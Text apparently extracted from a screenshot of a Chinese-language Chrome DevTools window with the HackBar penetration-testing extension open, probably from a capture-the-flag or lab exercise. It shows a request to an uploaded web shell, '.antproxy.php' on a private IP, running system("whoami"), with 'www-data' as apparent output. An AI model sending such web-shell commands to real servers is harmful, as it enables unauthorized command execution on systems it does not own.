 www-data
要恢复页面吗?
Chrome 未正确关闭。
恢复
元素 控制台 源代码/来源 网络 内存 性能 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.28.23.26/upload/.antproxy.php?1=system("whoami");
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value